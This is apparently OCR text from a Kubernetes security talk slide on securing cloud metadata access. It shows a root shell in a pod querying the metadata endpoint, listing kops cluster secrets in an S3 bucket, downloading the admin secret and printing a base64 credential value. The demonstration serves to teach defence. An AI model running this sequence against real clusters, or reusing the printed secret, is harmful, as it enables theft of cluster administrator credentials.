 3.Secure Cloud Metadata
Access
root@kasun-pod1:/# curl 169.254.169.254
1.0
2007-01-19
…omitted for brevity…
root@kasun-pod1:~# aws s3 ls s3://sfs.k8s.local/kops-aws/sfs.k8s.local/secrets/
2020-08-18 13:30:47 55 admin
2020-08-18 13:30:47 55 kube
2020-08-18 13:30:47 55 kube-proxy
2020-08-18 13:30:47 55 kubelet
2020-08-18 13:30:47 55 system:controller_manager
2020-08-18 13:30:47 55 system:dns
2020-08-18 13:30:47 55 system:logging
2020-08-18 13:30:47 55 system:monitoring
2020-08-18 13:30:48 55 system:scheduler
root@kasun-pod1:~# aws s3 cp s3://sfs.k8s.local/kops-aws/kasun-test/secrets/admin .
download: s3://sfs.k8s.local/kops-aws/kasun-test/secrets/admin to ./admin
root@kasun-pod1:~# aws s3 cp s3://sfs.k8s.local/kops-aws/kasun-test/secrets/admin .
download: s3://sfs.k8s.local/kops-aws/kasun-test/secrets/admin to ./admin
root@kasun-pod1:~# cat admin
{"Data":"YkJheXJtM3ZHV3E4Z3lkUDVPUXcxQjUyNTJxc0d1U2g="}
Kasun Rathnayaka